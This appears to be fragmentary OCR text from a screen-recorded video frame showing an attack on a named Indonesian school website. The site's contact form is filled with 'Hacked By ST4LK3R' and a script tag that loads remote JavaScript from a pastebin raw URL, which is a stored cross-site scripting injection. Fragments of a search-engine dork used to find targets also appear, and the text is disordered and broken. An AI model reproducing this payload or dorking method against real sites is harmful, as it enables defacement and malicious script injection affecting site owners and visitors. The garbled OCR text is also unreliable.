 Messenger
ST4LK3R (@PC
intitle:"Aplikas
Aplikasi Sistem
www.BANDICAM.com
https://pasteb
https://pasteb
Dangerous
un.sma5purworejo.sch.id/index.php?page=contact
Incognito
ASIK
Beranda
About
Panduan
Hubungi Kami
Login
Form Kontak Kami
Silahkan Isi Form Kontak di Bawah Ini
Nama
Lengkap
Hacked By ST4LK3R
Email
cek@gmail.com
Pesan
<script type="text/javascript"
src="https://pastebin.com/raw/72aDvHFB"></script>
Kirim Pesan
ENG
12:28 PM